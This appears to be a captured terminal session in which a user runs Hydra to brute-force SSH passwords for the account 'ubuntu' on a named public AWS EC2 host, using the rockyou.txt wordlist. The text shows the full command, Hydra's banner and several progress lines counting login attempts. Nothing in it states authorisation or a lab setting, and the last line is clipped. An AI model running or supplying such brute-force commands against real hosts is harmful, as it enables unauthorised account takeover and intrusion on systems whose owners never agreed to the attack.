 ubuntu@ip-10-192-11-186:~$ date
Sat Jan  8 00:33:10 UTC 2022
ubuntu@ip-10-192-11-186:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-23-21-190-115.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-01-08 00:34:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-23-21-190-115.compute-1.amazonaws.com:22/
[STATUS] 257.00 tries/min, 257 tries in 00:01h, 14344144 to do in 930:14h, 16 active
[STATUS] 245.67 tries/min, 737 tries in 00:03h, 14343664 to do in 973:07h, 16 active
[STATUS] 242.43 tries/min, 1697 tries in 00:07h, 14342704 to do in 986:03h, 16 active
TATUS] 239.67 tries/min, 3595 tries in 00:15h, 14340806 to do in 997:17h, 16 active